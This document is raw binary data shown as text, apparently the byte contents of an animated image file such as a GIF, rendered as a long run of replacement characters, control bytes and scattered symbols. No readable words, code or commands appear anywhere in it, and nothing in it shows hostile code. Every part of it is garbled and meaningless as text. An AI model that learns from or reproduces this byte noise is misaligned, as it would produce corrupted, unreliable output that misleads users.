�XM;m��)T�/V���g�@��� ���`�8�:�C(��Rk�io2�1�>_���p�G��9$���h����dֱ.�R:g佖6f_� ��آRNQ�WB�����H����Fr���>��>b�E5��)9 �����7b����"�n3v�ĩ�;��BBW�s�\���|a����A�+�+�tgd*�J�2�Mdnf����h���-Ꮞ�Q�\\��>!U�V�B!0M( �ˁ��#QbY��%�3����j��4�*�{��B�\6�/�9�4�p	ҐW��ϐ̄� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�m|PZ�譂�[n����//:ɪ�]yb����y����Bn����˹�4 �! �(c0L����jm��({�`s�%K Ȃ���(�N��y�Fl^�\B��F*�?@��{�+�Րl0�;m
�=���J�� ٠،��"@4�.�~{uP�w Pܭ5�'+x��}��w�ssl.�|C�7�;�<��\����� <�l�[c�5MrG}�(�W5ޒ筪��Z^.���l������J��ܡ��K�q�
rC���-��{_�{�ߚ���ZH�,�x!0a��G��d/7[��t�my~![��G]@��H� ��oqz���w�&�L\�p^L���}Mr8��*G�q�w��!��u�}�5��m���H����v"1�(PȎ4ьP�������p\��%��0"lK�Fq�=5 ~�_�`�������x���e� ���;��&��F��	��� ��1��s�v����|QE ?1��&�����E��P���#!
�	�!� KN����	� ��aoS���A��-���$@DO^c�� (�
���������ϑ|��
��O��Γ��>@ �q1�B@��]R`��� h pM�b ��V�(�)�+K!�jV3z� �"�|�4��"�p�B�Ar`܎�@o��͔5��8D���'Z4��((!�p�&p� ����B�-��=���`�@�N9*�T$hB)e��&h�Zh���8e=nq.��Li�]�!�>���<zUp�������Tu�h�Bu���4����-�!
\�<�O�J����V"H�MH��:���-�����9
�EE�sE�>QWpr���� �*�F@ Z @ 4'.( V���l��	o�� -���`����fq]t��Ъh��׿: �ք���X�rA�����.�n~��-D5���R5�@����Nj�'-h��Y�� x�Ѐ:հ�����#@����5�Rj���T|����'�굙�NI �Z�khI��?���U�t�+�. ��\��v�`A�GXp ]�X�����]���k����[���  ��F�\A����M-�i��!�	(�n�@�<�f0����3[����d%\i�	#�s,<��`XoI��)0���R�� �߮�Q�d���Xp� dV��@N�YG���n8��N�[���Qa�g�
B}���c��&� �%�8�K�C���ut)#=�ፖ�5@��l�$�x� n�js!n��dK�Ou�g��B�g�NnP����;eB��ʂ�+�m�@�QOܱ ��r�0C.� b�g6� ��mWn{�@�sa��qۓ�Vo)�Lh� @'�aZ@7 D���f+�}Y�m8��P�D{�8ws����9����b!(.n�ߓ�w�Ʒ@h��|$ *$\��o�jx���V`�
�B2P�?`��оyt~�Q_��P��$H���y�v�5���?�5���!\ �,V�[D�~.��Y�d{�`�:��eǂ���vNC� ���?^�A}���L��7��.Ё.w)�O>�(�U�̀�q 3���l,ԡU@{���M��V8�sW�?D�ۡ#����ճ�{@0`�����x�p��>���Q�Ud3؄eC��������sA�k}��rA	��}F�}{��;�gxB���M��5j�s��1M�L`0f5�vi^�ە`J`fbgvz���v`H �c@w��~�gMIǀ�n��q�&
�7X�J�'\�'��:x [�0�S8fi� Xpy}@s�.�f�`�o �"� 69�zE���Հ� 2@x� {%vh GE�7_dl�SB��P��o� [����Xhy[8]���3�8�6�6���j��l��Rk��r�u��@~�G �cm�,%DG�SOՄ���h�v�`ƗZ؈4�
R]I��~tz���=�;�F0#��'P�r�n�C4�Jul� W��X�g�x�' i�ζ|��yI�fF�W"Ũ�r?ʸ�ޗ^n;+�[Pu�xXj�6
�u,P�L0����'�0�9�$ &��'`B��R�
ׇI�cT�8 W
��HD�����I b�3y;��a�e�8�WuU' ��P�K��"���])��N�v?��@�Cd;xqH��#+o!�&.��U0=�[[Ǖ&��(�?��B�_��Q}�k�i�WO�(
�B Ew�x�t-�Y���d'ْ/)Tp�� �.��J\7�)�Ex:pb�����Uo&�\�9�p<�:fgH
5�?7i�������~��"��-^����.��ITB�!N�OtX����W�eʙ�����(���:>�;�����[7y�xǃ�C��x�73�z��s��8>�@��m�t�{v5�Db�)ظ��(���YC�����;�u��yq�TnzC\�d7C�������w��I.� M`�vu4 uQge�Y�I��I�dlrc��P"�2T�Y������;�ҕ��& b^a4.���K��u}u_�p��)��`d�I@�'Y�;�0c0�4j��H��ٕ��B�Ҕ�����OH��"�S��W%'@��@ �:�' wP�(�,��SJ�y��tdD/D���d�	�>TꊸE�d�g@IJN" I
u� w_��h#�yDp�RWT[S��۹�4ʠ�(���d<�%M�*d��d�u��:�Np�9�I�:A�m1������fKajM7JkLw��j���/�3�	�$Y8�*����Z�`�!:�Gr��(G�2wC$Y����㢅�=�ɨ�Ӏ;���ن�}.�#`B��PN�<MvS�ԯ�*���P��ת�֪FD�Yڣ���':�+�`���7z�3�-��^ٱ`I�Y�#��I : ��: � & ���S�uh��nw�1�5ڣ0�A,Ց�«���(WXMF�g9S��w�.Y9�PM�P��'� R Vk	@�!J������`K�0jl0J�B]����T��J�(U)W@�A�T�����-y�}^)}�Im��|�d:@NR`�k�{��Je��O:���}Z���#����
���ht;X;㌆�g	�Y@{�u��j�p��+ ��6$B�{�P ��{��� �[�� r����{�=�WXN����ʛg�R9YJ�F�Y�av����D�u�-��G�$5MU}�"P��K������\t����~�gI�X���q;&,�;��7H�\�������!���:zO{�j��;��f�Uu�g^�_��z�	�%�Cx�N&ݶ [�'�+�/�O��~��LD�TM#��K�J;�أ�P���[���Й�����Y&��%��>�o�_����O����Ȱ�h����G��3ƈig��}�7�� ��uS֯��ʾ�iǑ��j�^Y�>yB �Ъ����\ՙ���� B̼� T0�#����I��0��H�,2C���4�����Y��w���&l�˷�ʧ����y��ث�U\.[Z�܉�� ̪
X>�����\�_��F��Ë��K��K�Dл��V6���}��.��Zx�e��-�>T �+ �<� /@/ �'P�%iM'P�\Z����KQhT1��5��A�D�mW����8�XU�^e�U7���%�P{���#̓�x�����W(�hjXM"�%]�w��q{t��e�Ķ� �)��x
]P�uXb��{�WZK�,VU�%vZ@q`��В�E��J�@�lʥU�]M �4��\��܉	ڨI�,5�֘|7�����,;͆��B@�B�/P}=NG��]�`�����]�����4�TK�hP˖-�#0��d�����m��̉:<s7��K�:�#gb����yU4P���$�\��Q�S�-x�����Z	���B�XM��U���mq�s��1]T<�	�Nv�J��:r��x�=�ރ`�"���u�$�ͅ�x�# nx���pZ>^��U�}ǹ(Xm�1�jB���VS@Z�9�����<��� ZG��xu�|�S�Z % ����5��Z(n�U��>�bT�Ҿ�դ%�(&���9T�'�Y��uVc���kE^��*P<u��+أ�څ�׵�̓�E%��B�d>y�y˿��=��"@9@�f.�3��]u�{o��0=��d@����<��`W����K�U�L	�FF��欧�Lu�̓����; =��>�/��yL�L�b}���=H�D;��M�^d�.�� ��Mn\��+�*_s���nUX��	P�^N��L� FP�F`/y{��	Ȯ����d>���4��poe��B�N��^�����^�R ������Y�=Z������V��-}�0ː�h���_��z������B������D�2�r�=�I� �;]����{�����E�
�U
�N���'l�AYՆ� @��� 4 ���T��}���C�7#R8��#/���[�L�U������U[�}��~We�P���_lx4��_�b��$pq���?����q�6�а�G:p�����+"�z��̥�oWu��t��|�M�\�-���/�:�'n@�@�� J��G������i���;���<���W9�j�ơE��E����+6-��`�=@ѱN� �N�`> ��կ�Sq���'9g�g$$4�4:Bhh��h�2��#��&@@y���������D��	�	TB����B�9�'B:����:99����>�2�ZM��y�������4����B�ģWHh�iR!N0̡.�������m�Ǐ|�x�	�&Z6X�`��z�b��e��� �
BhH�$B�&A<0�D�������ݖ;� 0�GlH}x�J��Z��Y���fʝʟ��������Er�}����H��	�Ab������U-'�H���	B)��Z�vA�1��]ͺF9�ٛ���WRD\D�fvIS�Cy�T����$��,����2L�Z��-�����&�|&�T����ap�&䚔W�Sa� ҸИu9��hZ�@@<��x�����G��V��(�L!�	�A< A@��&�٢�E0^$��)�@ �D��LD�Al���B�R��R�L��J���`�+P4�e�T �Y�}"�M���dY�hf- ��@A
��*& �G����.@�@%���"���	��`�
~��z���EjH��,�d��4,��I8ɧG���+��@w��_DX��Y�������&R*�&=R �lj2$,&4�0E�PC��V@p����*6��\�a�d4�2�ʹ��:,�m��P&`�B��`�l���+}ԁ�����ǁvMY�[cD���;�V\	0�,�"�gJ��А����g�N���c�'�n��;H nK��A�]���&�ȫ�Ck���6�FN�S*���	4�����lF��jr�����&�w���$�J�1m��!�"���^���B/�RGXhb��ߌ��2%�2�*7� AG�@� �;m>X<	�غs��wnO�m���2�����G�Z�Vp�֔���\����z���@i�� "��G>u�� ���3�v��j�+�JܯL�<xP�Ef@�HQC�ǒ�+�g�����U�|�K�ܵ��(
^�V�`,�A��+4�����OV8����!Xe����5�s@�������p� `�AB���ciH�sV�BYLIm������?.w�Ѓ9�xXԔ�h���9X�eXǟ
��hUZ%/�	���G�`���^��H(���}�B_�XdF��5ʁcL�'�.pAOI�`�� ���}� �7(�ȫhd��d��Q��`�� �Kv�u�K�P���
]��]P�G-i�I�~r���ꍰ�K�R��f��5ĢL�U�?���+��XLX�р����JG��I�\n��&x��rʂc���>����@\]�#%�v"@�Q�B����,����T4G��0^�h�-tQ�vƤ���>0�~��\�C@�3�o$��B��f2	V C�6Q��ʊ����U���� M�+��T����AW:K���\�B�p�UA���"�2�W0���ɳ� !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6��@��lp;�z�0/|�+�P�Iȇ�:����\�� �Fk��P�\���KJs� �<ޚ��Ԫ��V�q��62;�3���d�*X$�,�+���BB-8�� ���m��W�!��L[A������q�"�<��d�1/�죥P��R�;�PH 47���E��������� �l�����B�ȴcn�";X⹹���[+
lB�]��Gl.i ���?��8�3O^H��y���	�][�{�ț������󳨮z��x=��D�|] ���0(�~�!������&on�0�ϓ�G}��A�P�kn�c������,�3�tWw�\�P�6���1  }�C2�AAA0@`��5@}P� yU@BH`�D f�^�|����A�-�����0��! �COFH���\�[ �B-��x�i@QX�������!�Bl�h�:�AA��|� `�?0�	M ��[��Z ��X�kNZ�m��*�#ɸ�A�1����, ?>���y !�P:�`� a����9�!Z�
�pH�N����ƨ8^f�X�Q�H��gDfX�<�s�����A�n� �(P: � 
��� �}Ok.��-�u�ϗ��3nLC�Sq%���� V(@���&6� �Q~�&=��F�	��q��0@�Åp��(.��	�B�k�Bn�/^�Ki?������0��0U�O�hi6a� 	P0������k�[�;&��<�����X�ً�����>yAhN@�� �A��p��́�*���Ζ3�	�0����P�9x�2����K!N�	�rONBW9�F�X`�+HI�A0 j� \0�1��3tdAg�J���M��ARvX���*�lZ՟��^3H:��D�C�R9���P�4K
� ��Q׹��%�wUD� ҽNV���@+�
�L��l��Z��t4")���`[A��
��.��_4�b7 ����$o�Q@!�2�����䔈��*����@8�A�A��ł8/�57�����Xɇ�a��}��*^i�"����Ԝ
w�}�jK7(G:�@jD�	r���A�D D |+��0�W3��r� _�W�(O`����/�Bۢ��ͣ�5��r�P����?|�a��#Mzv��#ek��R�-.|y��#�����=�B���^��`f�`Z^1	h0�0�Z̼F�f�/�5� Z肴���]AԒ������I�j5���M�ɀ���tyV2�c���q��g��������%=��Zh��� q��	�ֿie/]��v)�@Al3��N�m�Wd4��Hi!�B�ж���7�ʽ3.`%�A �bBL:�	�� ^��満 �쮥�?�Q�9��,B[��.o��ծ�	N� L��R+$Ʉ�8�dJV�">���`��c3�}MsP@9�h �<6a�&��@g������!�`�i����`&��n׏ȩd�%��B���,�iIK�]j@�hz�<�4@H@��@ ��3	�]�$�B�����Y˨-����x�Ahz1��cł7�ք-wy�֒bςX��c�7�Zr��| d  Al �4���U�z���VM�a����
�/p���cHX�7� RnfPJT?����DJ�n<�uGY14#p}��^VEg5R#�_��vo�Ws�{20���;P�G$4�pp��z�}Wt�GZ�J�d�Ad0�A��[7�<<�twM�u:�ׁ��� �e�~/wz)�zB ���66�ay\@ V`o�;hB?s0�3x��x�^�tq� ?��[7�J�W��}�F {�}�R� ~� 1l]���~��bh�n�~. #� �0�"<��H �f���� �q��|x=�<�D�An$M�uS��� �U:1PF�s�xa0�	��;�.�E����z���'���7{*��8x��^ �� I0I�I �r�]PI�(�X�$^�Z��I�q|�3y�^�&<#0M���v[`FbG=ZF��8o�7����M�  0��lY�:`�` ��X�f`G�^P 2��]P�ch
@?��q��tM:�$\��	9��3��}��%�k��o)�\ � -��c<S�.)�8�0�P�qhp\tص8z�J��Z
0{�A�PN��W-e��cQ9]S遌T�\�_8sb�oP���~' {��$��S-��:��2�Ph	��� �:�eDK����Eh:�f�h3�<�	Ϙ��灖�*áژz"�~�h���z�x�0�<Y>�Vx�s�)u�ak����1ٖ6i �%��a�J�PP���c3�ԗ��q�����@��90f��%�~\�����p�!����/:S0�cH��m��XP��*�A������IP�T�LS8FY7���tq�������{&�2���6�9 �����z����h��Y�t���C���Qpl�`iu�AVR�a 6�m	sPR��>O��dD���0�i�0�	2J�&���D��*F?*�c�zo'�!y���c@8�=��:^�����ڨ��	\pB; Rы����`3�`q��<�����3�u56- z��
�n�������86s8����;�/y�Q�G�f��2�l ��ٝji�x @��oy�OE�c�RzE�#9wO�H����):ʣ:�v�~���x� {MZ��5�2E=0���s���ziЖ`��˚f�Q�:�`Ncp
�s�A`��y����4��\ȅgF��o�ҟ�e��z(�vሙ�*�A�C�cc=��b{�#�Z��[~�J0��u`��xi���JXd��ƌ�FEG20���^����+[� ��e��\+�V�g��TR�1�QH�T���Mʱ  �7�9+ G� �
����:��"c�NA=Fj�0W�60������h�!�*���$ �nB�V: �5��{`��e0�B=���Z �q˺r�0��Ug}���XQ�p;Ӡ
�t<�U��9��w����6�+>FA�А��b�9�P��w��S�k��Z��g� ��𺲇:pg@R���A0��,4:�	�DA��@F>W����ù�!Ѽ��^{6������
���#>,TN	0�z��W~WIi�J`�h0�S5Y�s��
`�N�#�8��zav��=��1��;��#��S<����S��#\�Ю��`�z�\HpJ@=]#�Ep�	*w�b���+:�����������D �g�}gK�'	�	Z��������fȇ\`wЮG m,�2sLl��CY[o\r\��Kw��+�{�D[F�+�"0��&��۹���<�[����V_�3�f<�R=�#-��.�7�^ӵ���gtJ�Ӌ�9  ``�O݌�]zX,`땴|v�ܹ��!iy��l�F�\���f�FE���B!(DPʸ|��z9 V�^:X%� �\��I�ǜ͵��<�%��˛�E��J9�	��?�C �R	��y��9�[��Y��Z�wQ{]��F������z�V��_ke'�\m���#��e.��)���R���'�u�L �Hg$Ψ,�ӛ��XcO���Z�V�.��[oc{ń@ŲWN����P ג�5S<֕u�M[��o���L#�ӫ7�w�������b� ��l�G=�7���Y�8:S ��W�[��p�q\7�sk���#��3� Y3�ޛ���hdV���-�g���`���T{��Ӣl�K�<	���X�0�rWH����S<�]~i|ֲ�g�b�@f0�E�ԟ��АE�1'�>C-]DH�$�3I1�E(]rs@6�����V��{�қ�8�7m-��M�dl_�b��0Ο]~8P�3>30���.~ɹc��i�[��3=����㬶�# #<��]�cΆ]�V	`o�����m�&.`QC����Z~8�2(���,���9�sǅ�������7��	%u�e� �@���`����G]�巺E��'T��b3���9�j9GH�0(`�̬���:LhN�.���hMK��FN�� ���9[8�`�-���l�r;�-xw/8CUt�9�q.�K���U����t��|�H���H	L>
�E�X���������{n��&�����۱� �N�����ZJLn���n��k�oH�Ԫ~�#�one�e���K�G�������M�i���S�;��+���� ����ItC.��s�c&&��*��w>܊p�g��Q̙�YE��&�֜�B��G����2�^P�7��bn�������y��KN}�N�<� p��&R� +��c�z���Q��gKͨ�����o��qzA�N���=��.��=�>��]~P���3Z���?���g���&^��cO��@և²��\H�
�>�� {q��{�}h^�7�H��b�h�|��ꜜ}��sȃ�?8ٴ�:�ބ�i�b4���=�[F�>%�T<���T� T������W͸��V� c�㤸�Y�M#�����E���q�X����h��(f�y�)���Ys�m�Y�\=��BB9T''�#22T�#Z#���'B�2#��2�����������D�D��D����P��PZ9:$��$�>�:B������'�o��.W�22���~#�@ȋT�Z�z%+� [���R���/Sf@,["dɜ)��'�9��X�2�m�<�����n���ꑇ���[p&N�}�Z��G@�VI3z�p�?��>�rp�։D�tU�)jc�1Ơ-�$�f$h���R,�&�F(f�dӹ���/6�x���"Q�$#a� D��tA�tQI:"�,Ps|��,��U+��1d�GƆ� ��R8�����L�q:�{�Ql�����n��j�S�C�X�$��$j&�G�f� %c����:���higsK�n0W�M8m�	g��\r�xD�eSU��`�Hq�B�+Z�A�Q��0 ��z�	AU!�|5�Q����}Ŭ�n�]�NÕ����d#H:�]M5�F)�����r#P���	B80}��8#�����f����S�2P��UF)B�������T���	$�b`+^F�%�A�����U"#А@"�ZBXi%D�����j���
Q��Ʉ'[�0 ��h"$���4�G��B����(S�WC���ڈ �l��R���E���H�U
��A�cس��I?M4P���Vm���Q�ZH\N$�,�-�SJ�F+���ve:���	%�9a}���;�"$`B�$��&}�Lg�j��+�~T�������V�M�*��(j�!�H�� �Fzm1/P�A�Fx��j4�	0�%r� =�� ���B��lĸD ��9���w����t�4���>zS"�*�t�{G�R��GUR��E%�!��3
�bփ	+���;F�r�\p�L����ϴ�����t�@�;p��(��
�0�Kn����8�����RZ1�P6�������'��^}�Th ����G�p"z5-+O2"�p��qS��f+�ExC/����* ��D��9��=���@ �����5��\�	J9���k��@G�ғ�U��D���EF�b@ΔF��wAbL��.�s��}	��t ��mc%j PM
A#>�SLF� h�3O�����萇�����C�`h�;��$�I�0��<��M��ds����ҐY�C����P�' ����8�JZR�;���n�	�@w���V�,L08Ɏ�ء�7*H5.�������d��b���M<"Ni��f!����}��1��f6�(�%1��?������2p�A-�@BqJ9�&|�" &7���)� !��<AP����Y��g��@�� ��MhP
�"4(h�p�kf�g�d(�5��8 �;�KH`�<rc�P�&� "���AorЗA4��"�Є&��#|3#�� ��HMjRZ(Ԩ5j",���e�ϑ8��%�� 0�	N�D84�B.��Ќ}���"B1[x�!@'B1�Ylo�c@"Z�<�`(,@���A�Q���T��ͪҮ�jʴ�"q�bM����9 A<B����5�@#fK�\�C���gP����1} �A)U�B����he���-@��*�tOe�3axq�!N 1�� �B�$�1��o%�rQ���KM �F����&��C�@D�P�����T���u �-���`�&BCa=�8`iA%<�f � ���~p�l�)4A� j"�潀.t��d ������Eiw��I�@�����Rh�{��#����?$!���x��wŌ0Q�Zߍ� o>bq���P�&���1ew\���%8B��a�^m$�AH �$<9���X�	���*��/]�>�S��X�[���Єf�h� hF���lY�9�8�[p��P�:K�w4@CD���O�B�p�>�Їn@�І��t� <�� �Q�N�@��%Y��Jө����,j5S��>�L] �l�Z�Q;U��Ђ��!X��q�(H��Ӑ��/�T|� ����f���Y��[N�A�I. �jO���ۈڠSV�#@pu�I�b�X0x��DD��f+�Ja+Hz?�����p�*s�fN(�k�Xn[\�l�I�`�� '& �ԧ��� ���w̠%@ V�CP
���~�@l�s�fc�<7�P'ZPg��������ihb�vKO"�,�1X&�������mr��p�Ȧ=C4�Q��^�Ů������J:��NűB	��(x�Jh�ӓ�<)��{���P+�́%	jG8���~�==��pM��۵q��uq���g1w�е���"���ލ�?H�
@�G����{�����e�F���Ag|"��T�������H I��$ p ~�5��sD3w2ŠO��uT��!(�$ �t��s �$�i���=u�^GP >s+�k�'���/Q�@�U
0vI�Tj2��` ^`Ip�J�z��gr��rI�`P @h�T	�F�m@ch����uY&�Q�m�G 5P~5(uP3�f �U �mBm?�|��p�Uj��憔(L S�w�G ^5�u����U��P�e}`|���VA�o0U7����3����X��8�&��(^ ��6X�0�2��ȅ��k��D;�h|0uspU7,��^�N� �苔���]��X ��G�� քP@��Z��~1��u^��&fD �G�2$�L`�m�vr�]pQ`��������g��A�}�k5���y���a��>d7>2��i�Z�Zx�7�,�af�ʰ[� ���R��'P�Q`�o�CP�gI0H��׃ǒ��/:Chw"A�Q ^��5D@���v��9Y������A�e�y�V�wp ��6�θC��rf`f�re���pb��E�73'>D�Q` ��h_�n�_V�0"A�@	ijpr���S�]�� lonX_�k`��X�&��&m�+Jgq�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��룟��jޕ'쬯fJz�8Jj��.��{��.z��Ҋp����+�@*Bj���(@�p�7�pu�V�� ��q-��J���(���;�(�&����l��J�!�(�7L(H�FBuZp�A�\
�+bj҄"�� ��PL���%�-J|��@����tQHr�M�C���F���&�4ҁ�,�ߔ����mM0��a7	��������lڑ�[�ۊ$l�ѮN~�.�ϜRA�^�
��q#���Qan�Wwx�y �l�ܚ���;���,�N��>�07H����ZM4!*!�����';?���mÂ�lJ� Y�5b��k��Z�`� �?Gm��^��׿
z `�69���ܺ��\�aD��������{�+��7���J��@$�8����&L��T躶��K�f������� )&MoA�C��B
VN30�a�8�� �j\���,�om��t�H�-l�l�!@r `�^z�	�%BBDn ��x�BI�L|C� Hp�&�/�����HPH���#i� ��=��7��(�?���$؀@y(=婐��!>�H��1���� "p�R����L� x�����DD���J)O��h��9�$3����4��͐I����%)�)�mbO �1)��B���C:u�I�-kY̦u��MK f�d3�)���h:)@�ȕ�	]�@�(zR���"��.3��E�`�rn��!}�>�� &U�5��Ҕ*" iD>[:�~4��i:oJ� �\ $`IKޡ}M�'��SԹ�,��$�I�Z��oE�+=pFȀ �l�,�-���M�B��TP�+e��xֳ��3��4gL+:���!'p�  6�R��taeK����!��`lc ���h@�?1*��
�ZE����?́�Bik�G
B��8�T�jT�ζ�d��@Y$@߽�97@
�A�P5��q�Q�����(�T��un��֖6&v�)�����u�|k<��������Y�%k���r�P A@�� 
����� ,�H�u� 2t�[���J�� ��������~�#X�,�EF1,w>�� � +X!�G��0�(�����KKhOR�X�%Y0p!H��汃wk����CV&��CK�6
8��g>'�����n���"ٲ��G���к+��mk�f���"�ni��^��A��@6��W-4 
�&+x�����VХ��
�E�����X�E`�� ��T����	a��.�2Icn�R�0C� knIx��C,b .\*�H�}}��8Yʂ���3'{�	ȴ��]A� ��p �Ǩp���ö���:(\~~�@lk�=7&�*�ֽM��Qd�[d@�B6�O�4��+>��a �6�mc���Ó��n�Z	!��X�������1�e�?i�&���9F�n-*�rr����jz%0��1,hZ� ���A����C��*p��6����\���F���wZ�Zji��4�E0	(��?�@Mx���?A�z�]�3$2Ї>d��8�@��sAp���@�p�m�pX�}?�9>��7� "KΛ��ЂHI}���͐�R���`A`!u�9�s��7m�;�5���}��BhO{�&��ە��9��>"�&���:D��(� �d%< 	z0`�G>�=ڷ&��}�WJIGm��EZ`{���UN�FN��o$��j{ !$�w|��7��UwPemЂm�j~�y}P}��m�H��C�T;�À@�hIM� #0�������%P�ԁ ��Yae/o�9&� ��|~��5�h{�G�p9�28�hz��1Cw�z�w��4�"#P���T��ۥ|��a<(�-�b�HC��>� ��%���<W�� ���d�=�Ry�.o���&��b0���fdL�4Wg`^t%XuW"
��a!� �_��`8�}�N��W�k^ �҉qt+��y�h�T�[�z0�'Ef�9 �aQ�U��_�S�+#H����配�0�Z�G@" 5P��`s�B�o�G��9>�w�n��lT@ѣ^2p^�r��^�h�cy����B�Go���� �A�6Ij N�s5�\�$G��0�I�pDJ�z�w�r�t�r��vBd{�5��H ��0<$*�(x'�x����npQ4��x:�i�J�{�N%�t�'��rPͲ �7�E9I��2c3���� �krfR0��XW"ILKyU�^�G��v �Q)��FK�E��-�f�A�'3V�<1o9�莅@��t6CKMr-�v�: B����xQ��p� ���bh�s�	�	�f��b]d��R/j�1=1^6a$7�I���H�! Q�V^MU^�W�Y��O89���Q`q��>��:04�����RJ���>�RtO'�E�	@Prl��J��x��lKY|�YiWM0���:��ǒ0���9����Bf7�3)07Fg�n�U���"pl�LjpS��x�����x�fv%�=�Cy$5
����kW��� �U�;mċ�捪��. J�vZ�KaG$�{��~��i���/�[P�#���*&7�c�G��W�@uw�7C�&p~e֤��+�DQ�_��5�V�o�6U�i�X�!	�bJO�d�^���p4t,��n��\ ��q��bpx����y��fF��P?��WJ���Ns%��Yv�^;$c��9�-i��c���x%-VtM���J �Ǘ�*�'
��P���tQ�R S��X��4��S���X�3^)Gc*�y�$#��^��U@�!F�"yyc݈�VwLT)Ҫ�%R�c�7N\
�-����)2y-�-��	���*h�b[ p\সRDZB��E[t 
N�����p��C�
,�eN	`<֭3����x��r2J I �8b�	�Ǳh	� �;/Ic��k>�zvڍ0K ���bp�hbk`=+W����xZ@���6�S.�y��7)�\��E�:a�
���f&I�J���0��9^��o[*Pȶ���E-�+]Y�0,b�`*j�h��3ѓ^=�z'䬄��B�7&Z����e�=��+�
k@ۥ�؅� ��$;7yY �W�B�0��ǖH���^�p����e[���B�:���]& @��rP�d����~��Y i��2VP\�Y�%��7p��Ɩ��� وכ��I�tw�[v]#���5䋻曾�S�VP(��� ~�:�Y�h[��W���	3�:	���L����^�ȍ9��_�K�`='�����4���D��Iq3l$���+��k���"�h�H�
Tlt6�t:X:�ü�4��"��;�]fE�Ŏ}5��>����J�����[1�}��-�h"D="�� �(�w���4�c,
-�����i����#����^@ɜ/�G��2\&�(@Դ�Djz"�|�2,�T<ah9aظ@�	�d,
��LK+z�z���ؗ���|$�O�"ypĦ��) p�l��Epc�Z���I�P�){ww(Rfshd�I.�V}H����0K��*ό���W✋L@G�����G�)��ѳ�A$*th[�	Ǆ���S̀��=��}���$����L�'���#���:N�[,��o��q���� =�2�fm�гzg�w��+��������YRt�iӖ��5p��LĜɨ�Ʌ�L4U��L@��/��BP!,W��wŋ]\cr�	=Ȓ�;evFԃ)���0���#lf��l2#���o�{T}�B ����i<WW�Ǟ��E ��\։܈�[�#�>+j)���������FaK���pי��bT��ѧ����pƄ*^���ٗP�&��kL�Յ �H�W"I�^&��ܼ�F�ٜw]�xʝB}��k��|�R.۲��B�.0ع�r�D�p�9�o������ �:��qpP�x�|��yg݈�}�md����)�������&��X�X��v�jp�T�iR�x�䄒{Y�
�>�	/��/���]�B�޹��'Й���"Xp�g�����M�q�G��9�1�_+���i	��!.^�d�	�Y2��XmY�P|�΃��/�-2�͠�RwH��ֽٔ�&8� ��3����[B�fH�}��U/��N��]j�G�2*��4�W	b�Ӟ9�V�׸YT�^")jm�ep.�`�3zUC��69�pd��):�" �D��`:^��z���c�`N��a .`�-��ŵ ��j͎pL��.I������Z ڬc��+����x����.��5S+ݗK�Ƅ�`EL�6�F���x��٠& ���6����;�$ꗕ�"I��Ⱥ[ ���ا0��nQ<ƻ�&U��3Z@�]R�f�/`�o �op��;�"��֫Ș�YϞ5
�J� �b�3�`;���˖��˳��O��G�n۪iY�O�.>�ƽ�0L0�w=�xF�u�8�Mrpg�V��f<SK�o��=KQ@�OK8�M��)��p���A����i4�oYzϱ������վ����O�E��������A*�Ǆ�c�oB�]��	E���ة)I����o�Փ%n����<����رTxi� T��%��TU����XL�g^�� �yU�3��KMKť	�O@�� �xR�o���ɶ.� �@��Yp������0�����|�M9$4"T24R����B9���'.Mc;'���>�22Z�#�c���������:4�4R�4B��j�:��ֈ�Z��~��>���2M���� 
